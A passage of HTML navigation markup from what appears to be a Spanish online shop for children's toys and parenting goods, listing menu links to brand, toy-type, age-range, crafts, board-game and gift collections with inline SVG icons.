  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Top Marcas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/marcas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Marcas
                                        </a></li><li><a href="/collections/buki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUKI
                                        </a></li><li><a href="/collections/bumpas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BUMPAS
                                        </a></li><li><a href="/collections/cleverclixx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLEVERCLIXX
                                        </a></li><li><a href="/collections/clixo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CLIXO
                                        </a></li><li><a href="/collections/connetix" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CONNETIX
                                        </a></li><li><a href="/collections/faba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FABA
                                        </a></li><li><a href="/collections/great-pretenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GREAT PRETENDERS
                                        </a></li><li><a href="/collections/giiker" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIIKER
                                        </a></li><li><a href="/collections/hape" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HAPE
                                        </a></li><li><a href="/collections/inuwet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          INUWET
                                        </a></li><li><a href="/collections/lassig" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LÄSSIG
                                        </a></li><li><a href="/collections/lilliputiens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LILLIPUTIENS
                                        </a></li><li><a href="/collections/little-dutch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LITTLE DUTCH
                                        </a></li><li><a href="/collections/londji" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LONDJI
                                        </a></li><li><a href="/collections/magna-tiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MAGNA TILES
                                        </a></li><li><a href="/collections/bloques-meli" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MELI
                                        </a></li><li><a href="/collections/moses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MOSES
                                        </a></li><li><a href="/collections/primo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PRIMO
                                        </a></li><li><a href="/collections/the-zoofamily" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          THE ZOOFAMILY
                                        </a></li><li><a href="/collections/tiger-tribe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TIGER TRIBE
                                        </a></li><li><a href="/collections/trixie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TRIXIE
                                        </a></li><li><a href="/collections/tutete" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TUTETE
                                        </a></li><li><a href="/collections/runbott" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RUNBOTT
                                        </a></li><li><a href="/collections/sentosphere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SENTOSPHERE
                                        </a></li><li><a href="/collections/schleich" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCHLEICH
                                        </a></li><li><a href="/collections/speedy-monkey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPEEDY MONKEY
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pequebox-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PequeBox- Diversión sin pantallas
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Crianza 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-crianza" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Crianza 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/crianza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los productos de Crianza
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Alimentación
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
